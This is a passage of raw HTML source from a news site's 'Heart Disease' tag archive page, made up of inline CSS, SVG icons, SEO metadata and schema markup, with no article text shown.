style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-4244952808">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}body.single .tpd-social-container{display:flex;flex-direction:column;align-items:end;justify-content:right;}body.single .left-sidebar .tpd-social-container{flex-direction:column;row-gap:10px;}.tpd-google-news .google-news-icon{display:flex;align-items:center;justify-content:end;column-gap:5px;font-size:14px;color:;font-weight:bold;text-transform:uppercase;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon{border:none;padding:0px;}.left-sidebar .tpd-social-container .tpd-google-news .google-news-icon span{display:none;}.tpd-google-news .google-news-icon:After{content:'';width:22px;height:22px;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48px" height="48px" clip-rule="evenodd" baseProfile="basic"><linearGradient id="L-XE1-AhSuENmensHMz7Ea" x1="-57.494" x2="-46.494" y1="73.498" y2="84.498" gradientTransform="translate(68.993 -66.999)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2333c481"/><stop offset="1" stop-color="%2321a366"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ea)" d="M9.999,7.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h23.988c1.107,0,2.007-0.9,2.007-2.007V7.006c0-1.107-0.9-2.007-2.007-2.007H12.006C10.899,4.999,9.999,5.899,9.999,7.006z"/><path fill-opacity=".047" d="M37.514,17.545l-9.729-7.271l10.215,1.493l0.001,4.241 L37.514,17.545z"/><path fill-opacity=".071" d="M37.514,17.545l-9.729-7.271l10.215,2.132l0.001,3.603 L37.514,17.545z"/><linearGradient id="L-XE1-AhSuENmensHMz7Eb" x1="-50.347" x2="-31.391" y1="70.123" y2="89.079" gradientTransform="translate(70.438 -57.129)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23f44f5b"/><stop offset="1" stop-color="%23e5202e"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Eb)" d="M22.511,10.767l-5.837,21.14 c-0.269,0.976,0.304,1.987,1.279,2.256l20.898,5.769c0.975,0.269,1.985-0.303,2.255-1.279l5.837-21.141 c0.269-0.975-0.304-1.985-1.279-2.255L24.766,9.487C23.791,9.218,22.781,9.791,22.511,10.767z"/><path fill-opacity=".047" d="M29.999,15.999l-4-5l1.507-0.753l2.492,0.688 L29.999,15.999z"/><path fill-opacity=".047" d="M9.999,12.773L24.201,6.17 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,12.773z"/><path fill-opacity=".071" d="M9.999,13.309l14.201-6.603 c0.916-0.425,2.007-0.027,2.432,0.888l1.407,3.025L9.999,13.309z"/><path fill-opacity=".071" d="M29.999,15.999l-4-5l1.507-0.753l1.84,0.507 L29.999,15.999z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ec" x1="-57.175" x2="-40.639" y1="71.926" y2="88.462" gradientTransform="translate(61.113 -62.879)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%23ffe074"/><stop offset="1" stop-color="%23f8cf40"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ec)" d="M1.11,17.969l7.489,20.576 c0.345,0.949,1.399,1.44,2.347,1.095l23.384-8.511c0.948-0.345,1.439-1.399,1.093-2.347L27.934,8.205 c-0.345-0.948-1.397-1.439-2.347-1.095L2.204,15.622C1.255,15.967,0.764,17.019,1.11,17.969z"/><linearGradient id="L-XE1-AhSuENmensHMz7Ed" x1="-57.523" x2="-32.956" y1="75.268" y2="99.834" gradientTransform="translate(67.502 -60.287)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="%2355adfd"/><stop offset="1" stop-color="%23438ffd"/></linearGradient><path fill="url(%23L-XE1-AhSuENmensHMz7Ed)" d="M5.998,17.006v23.988c0,1.107,0.9,2.007,2.007,2.007 h31.988c1.107,0,2.007-0.9,2.007-2.007V17.006c0-1.107-0.9-2.007-2.007-2.007H8.004C6.898,14.999,5.998,15.899,5.998,17.006z"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,25.001v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.998,29.999v-3.001 h12.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.998z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M24.999,34.999v-3.001 h10.004c0.549,0,0.997,0.448,0.997,0.997v1.007c0,0.549-0.448,0.997-0.997,0.997H24.999z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M9.994,28.499 c0-3.591,2.913-6.505,6.505-6.505c1.795,0,3.423,0.729,4.6,1.908l-2.121,2.121c-0.635-0.635-1.512-1.029-2.479-1.029 c-1.935,0-3.505,1.572-3.505,3.505c0,1.935,1.571,3.505,3.505,3.505c1.933,0,3.505-1.571,3.505-3.505c0-0.169-0.013-0.336-0.036-0.5 h3.016c0.013,0.165,0.02,0.332,0.02,0.5c0,3.592-2.915,6.505-6.505,6.505C12.907,35.005,9.994,32.091,9.994,28.499z" clip-rule="evenodd"/><path fill="%23fff" fill-rule="evenodd" d="M16.998,28.001v2.001 h3.001l1-1.003l-1-0.999H16.998z" clip-rule="evenodd"/></svg>');}header ul.social-links.social-icon-svg,header .search-icon.social-icon-svg{height:100%;}footer .footer-template-1 .social.social-icon-svg{display:flex;column-gap:13px;}@media screen and ( max-width:768px ){footer .footer-template-1 .social.social-icon-svg{justify-content:center;}}header .search-icon.social-icon-svg:after,header ul.social-links.social-icon-svg li a:after{content:'';width:18px;height:18px;background-size:contain;background-repeat:no-repeat;background-position:center;}.social-share-dropdown .social-share-icon{width:15px;height:15px;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after,ul.sharing.social-icon-svg li a:before,.social-share-dropdown .social-share-icon:after{content:'';width:15px;height:15px;background-size:contain;background-repeat:no-repeat;background-position:center;}footer div.social.social-icon-svg a:after,footer ul.social.social-icon-svg li a:after{display:block;margin:7.5px;}header .search-icon.social-icon-svg:after,.social-share-dropdown .social-share-icon:after{display:block;}ul.sharing.social-icon-svg li a.gab-icon:before{height:25px;width:25px;}body.single div#content{padding-top:initial;}.banner-container.banner-style.ad-disabled{top:0;}.banner-container.banner-style:not(.ad-disabled){width:100%;height:80px;min-height:80px;}.banner-container.banner-style{position:sticky;z-index:9999;pointer-events:none;}.banner-container.banner-style .header-container__main{height:80px;min-height:80px;position:sticky;width:100%;max-width:100%;background:#fff;top:0;display:inline-block;clip-path:inset(0);pointer-events:all;}.banner-container.banner-style header.header.sticky-banner-nav{pointer-events:all;height:40px;}.banner-container.banner-style header.header.sticky-banner-nav .container.header-container{height:40px;}.banner-container.banner-style .header-container__main .tpd-banner-desktop,.banner-container.banner-style .header-container__main .tpd-banner-mobile{position:fixed;display:flex;align-items:center;justify-content:center;width:100%;top:0;left:0;}.banner-container.banner-style .header-container__main .tpd-banner-mobile,.banner-container.banner-style .header-container__main > div{height:80px;}@media(min-width:768px){.banner-container.banner-style{pointer-events:none;}.sticky-banner-nav .header-container a,.sticky-banner-nav .header-container button.search-icon,.sticky-banner-nav .header-container form.search.active{pointer-events:all;}.banner-container.banner-style:not(.ad-disabled){height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main{height:100px;min-height:100px;}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-10px;top:100px;}.banner-container.banner-style:not(.ad-disabled) .header-container__main .tpd-banner-desktop,.banner-container.banner-style:not(.ad-disabled) .header-container__main > div{height:100px;pointer-events:all;}.tpd-banner-mobile{z-index:-1;}}@media(max-width:768px){.banner-container.banner-style header{top:80px !important;}.tpd-banner-desktop{z-index:-1;}}.banner-container.banner-style:not(.ad-disabled){position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:5px;}@media(min-width:768px){.banner-container:not(.ad-disabled) ~ .banner-spacer-top{width:100%;height:140px;}}@media (max-width:768px){.banner-container.banner-style{position:fixed;width:100%;}body .wrapper .banner-container.banner-style:not(.ad-disabled) ~ #content{padding-top:10px;}.banner-container:not(.ad-disabled) ~ .banner-spacer-top{padding-top:10px;width:100%;height:120px;}}</style>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Heart Disease News and Opinion | TheMix.net</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heart Disease" />
	<meta property="og:url" content="https://www.themix.net/tag/heart-disease/" />
	<meta property="og:site_name" content="TheMix.net" />
	<meta property="og:image" content="https://www.themix.net/wp-content/uploads/2022/09/2022.09.27-06.28-themixnet-633340b0c2e5d.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tellmeknow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.themix.net/tag/heart-disease/","url":"https://www.themix.net/tag/heart-disease/","name":"Heart Disease News and Opinion | TheMix.net","isPartOf":{"@id":"https://www.themix.net/#website"},"primaryImageOfPage":{"@id":"https://www.themix.net/tag/heart-disease/#primaryimage"},"image":{"@id":"https://www.themix.net/tag/heart-disease/#primaryimage"},"thumbnailUrl":"https://www.themix.net/wp-content/uploads/2022/09/2022.09.27-06.28-themixnet-633340b0c2e5d.jpg","breadcrumb":{"@id":"https://www.themix.net/tag/heart-disease/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themix.net/tag/heart-disease/#primaryimage","url":"https://www.themix.net/wp-content/uploads/2022/09/2022.09.27-06.28-themixnet-633340b0c2e5d.jpg","contentUrl":"https://www.themix.net/wp-content/uploads/2022/09/2022.09.27-06.28-themixnet-633340b0c2e5d.jpg","width":700,"height":392,"caption":"Source: Screenshot YouTube Source: Screenshot Twitter Video"},{"@type":"BreadcrumbList","@id":"https://www.themix.net/tag/heart-disease/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themix.net/"},{"@type":"ListItem","position":2,"name":"Heart Disease"}]},{"@type":"WebSite","@id":"https://www.themix.net/#website","url":"https://www.themix.net/","name":"TheMix.net","description":"","publisher":{"@id":"https://www.themix.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themix.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themix.net/#organization","name":"TheMix","url":"https://www.themix.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themix.net/#/schema/logo/image/","url":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","contentUrl":"https://www.themix.net/wp-content/uploads/2024/04/themix-logo.png","width":696,"height":696,"caption":"TheMix"},"image":{"@id":"https://www.themix.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/readthemix/","https://x.com/tellmeknow"],"publishingPrinciples":"https://www.themix.net/about/","ownershipFundingInfo":"https://www.themix.net/about/","actionableFeedbackPolicy":"https://www.themix.net/about/","correctionsPolicy":"https://www.themix.net/about/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//embed-v2.sided.co' />
<link rel='dns-prefetch' href='//cdn.tpdads.com' />
<link rel='dns-prefetch' href='//securepubads.g.doubleclick.net' />

<style id='wp-block-library-inline-css' type='text/css'>#tpd-loadmore{margin:35px auto 0;display:block;white-space:nowrap;padding:10px 25px}#tpd-loadmore p{display:inline-block;margin:0 5px 0 0;width:initial}#tpd-loadmore,#tpd-loadmore *{transition:.25s}.archive.category .container.archive-header .archive-body .archive{width:100%}.archive-title-container{align-items:center;border-bottom:0!important}.archive-title-container .archive-title{margin-top:0;margin-bottom:15px}.archive-filter-container{display:flex}.archive-filter-container>form{display:block;width:100%;text-align:right;margin-bottom:15px;min-width:150px}.archive-select-container{margin-bottom:30px}.hide-labels-cat{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}select.archive-select{display:inline-block;width:100%;max-width:200px;padding:6px 15px 5px;margin-right:15px;border-radius:3px;font-size:16px;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.archive-filter-container form>select.archive-select:last-child{margin-right:0}@media (max-width:768px){.archive-filter-container>form{display:flex}.card-meta:has(.franchise-logo){flex-direction:column;gap:.5rem}.franchise-logo img{max-height:inherit;width:auto;max-width:70%;height:auto}}@media (max-width:540px){.archive-filter-container>form{display:block}select.archive-select{max-width:100%;margin-right:0;margin-bottom:15px}select.archive-select:last-child{margin-bottom:0}}a[rel=tag]{line-height:22px;font-size:14px;padding:1px 10px;margin:0 0 10px 10px;border-radius:3px;color:#fff}a[rel=tag]:hover{color:#fff}section>.container>div.row{border-bottom:1px solid #dee2e6}.archive section>.container>div.row,section>.container>div.row:last-child,section>.container>div.row:last-of-type{border-bottom:none}section>.row{margin-top:30px;margin-bottom:30px}section>hr{display:block;margin:30px -15px;border-top:1px solid #dee2e6;border-bottom:none}.nested{padding:0;margin:0}.archive-header,.section-header{margin-bottom:30px}.archive-header .archive-title--franchise,.section-header .archive-title--franchise{display:flex;align-items:center;gap:.5rem;margin:0 0 1rem}.archive-header .archive-title--franchise .franchise-logo,.section-header .archive-title--franchise .franchise-logo{max-height:48px;width:auto;height:auto}.archive-header .archive-title--franchise .franchise-brand,.section-header .archive-title--franchise .franchise-brand{line-height:1}.author-header{padding-bottom:15px;border-bottom:1px solid #e7e7e7;margin-bottom:30px}.section-header h1{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #e7e7e7}@media (min-width:768px){.archive-filter{display:flex;align-items:center;margin-bottom:15px}h2.archive-title{margin:0}.archive-filter-container{flex:1 1 auto}.archive-filter-container>form{margin-bottom:0}}@media screen and (min-width:980px){.archive-body{display:flex}.archive-body .archive-container{flex:1 1 auto;margin-right:30px}.archive-body aside{min-width:332px;width:332px}}.card{position:relative;display:block;margin-bottom:1.5rem}.card.card-archive{display:grid;grid-template-columns:min(40%,428px) 1fr;border:1px solid #e7e7e7}.card.card-archive.no-thumbnail{grid-template-columns:100%}.card img.wp-post-image{width:100%;object-fit:cover}.card img:not(.lazy){height:100%}.card img.wp-post-image.size-tpd-thumbnail{max-height:160px}.card img.wp-post-image.size-tpd-large{max-height:405px}.card-archive .card-thumbnail{display:block;background-color:#cecece;position:relative;padding-bottom:56.25%;height:auto;overflow:hidden}.card-archive .card-thumbnail .tpd-featured-thumbnail{height:100%}.card-archive img.wp-post-image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.card .card-title{display:block;background:#f5f5f5;width:100%}.card-archive .card-title{background:0 0}.card .card-title h2,.card .card-title h3{margin:0}@media (min-width:768px){body.archive.category .card-title h3{display:block;margin-bottom:.2em;line-height:1.4em}}.card-archive .card-title h3{font-size:20px;padding:0}.card-archive .card-content{padding:15px}.card:not(.card-archive) .card-meta{display:block;margin-top:5px}.card-archive .card-meta{display:flex;justify-content:space-between;color:#505050}.card-archive .card-meta .franchise-logo img{max-height:50px;width:auto}.card-archive .card-meta .franchasing{display:block;font-weight:700;font-size:14px;box-sizing:border-box;margin-bottom:10px;text-transform:uppercase}.card-archive .card-meta .categories{display:block;font-weight:700;font-size:14px;box-sizing:border-box;margin-bottom:10px}.card-archive .card-meta .categories a{margin:0 0 10px 5px}.card-archive .card-meta .categories a:first-child{margin-left:0}.card-archive .card-meta .date{display:block;font-weight:500;font-size:14px;box-sizing:border-box}.card img.avatar{max-width:21px;height:auto;margin-right:5px;border-radius:50px}.card span.author{font-size:12px}article.no-img .card img.wp-post-image{display:none}article.no-img .card .card-title{background:0 0}article.no-img .card{border-top:1px solid #e7e7e7}article.no-img:first-child .card{border-top:none}article.no-img .card .card-title h3{padding:9px 0}.card img.author-img{height:19px;width:19px;margin-right:5px;object-fit:cover;border:1px solid #b6b6b6;border-radius:25px;vertical-align:middle}.card-archive .card-excerpt{overflow:hidden;line-clamp:3}@media (max-width:1339px){.card-archive .card-excerpt{display:none}}@media (max-width:1200px){article.long-card img.long{max-height:300px}}@media (max-width:767px){article:not(.no-shrink):not(.no-img) .card>.card-headline{display:flex}article:not(.no-shrink):not(.no-img) .card:not(.card-archive)>.card-headline>*{flex:1 1 50%;max-width:100%}article:not(.no-shrink):not(.no-img) .card:not(.card-archive)>.card-headline>a{flex:1 1 15%}.card.card-archive{flex-wrap:wrap;height:auto}.card-archive .card-meta{flex:1 1 100%;max-width:100%}img.wp-post-image.long{max-height:254px}}@media (max-width:565px){.card-archive .card-content{padding:5px 10px}.card-archive .card-meta .categories{display:none}.card.card-archive .card-title h3{font-size:14px}.card.card-archive .card-meta .date{font-size:12px}}@media (max-width:1061px) and (min-width:767px){.card h2{font-size:20px}.card h3{font-size:14px;line-height:1.35}}ul.sharing{list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:4px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:flex;justify-content:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}a.bttn.email-bttn svg path{fill:#0098da}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a.email-bttn{color:#0098da}ul.sharing li a img{align-self:flex-start}a.rss-button svg{height:20px;width:20px}form.search{display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}
				#byline-comment {
					font-size: 14px;
					color: #404040;
					margin-left: 10px;
					cursor: pointer;
				}
				#byline-comment span {
					display: flex;
					flex-direction: row;
					justify-content: center;
					align-items: center;
					column-gap: 5px;
				}
				#byline-comment span:before {
					content: '';
					width: 14px;
					height: 14px;
					display: block;
					background: url("data:image/svg+xml,%3Csvg width='14px' height='14px' viewBox='0 -2.97 310 310' xmlns='http://www.w3.org/2000/svg' fill='%23000000' stroke='%23000000'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='comment' transform='translate(-1100.982 -3679.416)'%3E%3Cg id='Group_6' data-name='Group 6'%3E%3Cpath id='Path_28' data-name='Path 28' d='M1324.125,3983.477a12.109,12.109,0,0,1-7.7-2.763l-80.593-66.3H1130.079c-15.919,0-29.1-13.262-29.1-29.569V3708.835a29.365,29.365,0,0,1,29.1-29.419h252.093c16.089,0,28.81,13.185,28.81,29.419v176.012c0,16.308-12.721,29.569-28.81,29.569h-46.19v56.946a12,12,0,0,1-6.814,10.955A11.556,11.556,0,0,1,1324.125,3983.477Zm-194.046-280.061a5.528,5.528,0,0,0-5.1,5.419v176.012c0,2.9,2.582,5.569,5.1,5.569h110.1a11.977,11.977,0,0,1,7.683,2.646l64.122,52.647v-43.4a11.949,11.949,0,0,1,12.141-11.891h58.049c2.59,0,4.81-2.772,4.81-5.569V3708.835c0-2.777-2.173-5.419-4.81-5.419Z' fill='%23000000'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
					background-size: contain;
				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>

<link rel='stylesheet' id='global_featured_posts_frontend_css-css' href='https://www.themix.net/wp-content/plugins/tpd-addons/blocks/featured-posts/global-assets/build/style-index.css?ver=1.0.6' media='all' />
<style id='tpd-ad-styling-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tpd-color-1: #ffffff;--wp--preset--color--tpd-color-2: #000000;--wp--preset--color--tpd-color-3: #505050;--wp--preset--color--tpd-color-4: #fff;--wp--preset--color--tpd-color-5: #dd3333;--wp--preset--color--tpd-color-6: #1d1d1f;--wp--preset--color--tpd-color-7: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 